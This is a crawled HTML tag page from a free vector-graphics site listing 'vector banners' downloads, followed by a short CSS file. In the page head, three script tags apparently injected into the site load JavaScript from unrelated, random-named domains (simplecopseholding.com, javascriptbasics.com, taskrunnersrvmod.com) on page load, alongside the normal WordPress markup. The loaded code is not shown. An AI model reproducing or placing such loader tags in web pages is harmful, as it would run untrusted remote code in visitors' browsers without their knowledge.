

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/vector-banners/
body_size: 30553
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>vector banners eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free vector banners download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/vector-banners/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="vector banners eps vectors for download" /><meta property="og:description" content="Free vector banners download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/vector-banners/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; vector banners Tag Feed" href="https://www.vector-eps.com/tag/vector-banners/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"edfae8177c3aff4d2e3bc2324f48dac7"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-vector-banners"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">vector banners</span></div><div id="primary"><div id="post-3991" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/colorful-vector-banners.jpg"> <a itemprop="url" href="https://www.vector-eps.com/colorful-vector-banners/" title="Colorful vector banners"><figure> <img itemprop="thumbnail" alt="Colorful vector banners" title="Colorful vector banners" src="https://www.vector-eps.com/wp-content/uploads/2018/03/colorful-vector-banners.jpg"><figcaption itemprop="caption description">Colorful vector banners</figcaption></figure> </a></div></div><div id="post-15426" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/business-vector-banners.jpg"> <a itemprop="url" href="https://www.vector-eps.com/business-vector-banners/" title="Business vector banners"><figure> <img itemprop="thumbnail" alt="Business vector banners" title="Business vector banners" src="https://www.vector-eps.com/wp-content/uploads/2018/03/business-vector-banners.jpg"><figcaption itemprop="caption description">Business vector banners</figcaption></figure> </a></div></div><div id="post-5877" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/web-banners-labels-and-buttons-elements.jpg"> <a itemprop="url" href="https://www.vector-eps.com/web-banners-labels-and-buttons-elements/" title="Web banners labels and buttons elements"><figure> <img itemprop="thumbnail" alt="Web banners labels and buttons elements" title="Web banners labels and buttons elements" src="https://www.vector-eps.com/wp-content/uploads/2018/03/web-banners-labels-and-buttons-elements.jpg"><figcaption itemprop="caption description">Web banners labels and buttons elements</figcaption></figure> </a></div></div><div id="post-12223" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/multimedia-vector-banners.jpg"> <a itemprop="url" href="https://www.vector-eps.com/multimedia-vector-banners/" title="Multimedia vector banners"><figure> <img itemprop="thumbnail" alt="Multimedia vector banners" title="Multimedia vector banners" src="https://www.vector-eps.com/wp-content/uploads/2018/03/multimedia-vector-banners.jpg"><figcaption itemprop="caption description">Multimedia vector banners</figcaption></figure> </a></div></div><div id="post-11403" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/vector-banners-design.jpg"> <a itemprop="url" href="https://www.vector-eps.com/vector-banners-design/" title="Vector banners design"><figure> <img itemprop="thumbnail" alt="Vector banners design" title="Vector banners design" src="https://www.vector-eps.com/wp-content/uploads/2018/03/vector-banners-design.jpg"><figcaption itemprop="caption description">Vector banners design</figcaption></figure> </a></div></div><div id="post-18282" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/colored-fashion-banners-vector.jpg"> <a itemprop="url" href="https://www.vector-eps.com/colored-fashion-banners-vector/" title="Colored fashion banners vector"><figure> <img itemprop="thumbnail" alt="Colored fashion banners vector" title="Colored fashion banners vector" src="https://www.vector-eps.com/wp-content/uploads/2018/03/colored-fashion-banners-vector.jpg"><figcaption itemprop="caption description">Colored fashion banners vector</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355149)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215404)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181230)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169097)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162827)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/mer">mer</a></li><li><a href="https://www.vector-eps.com/search/car%20vectors">car vectors</a></li><li><a href="https://www.vector-eps.com/search/sticker%20vector">sticker vector</a></li><li><a href="https://www.vector-eps.com/search/us">us</a></li><li><a href="https://www.vector-eps.com/search/water%2Btextures">water+textures</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php
body_size: -93
content:
.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff;background-image:url(//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/css/loading.gif);background-repeat:no-repeat;background-position:50% 50%}figure.wp-block-image img.lazy-hidden{min-width:150px}picture source[type="image/webp"]{display:block}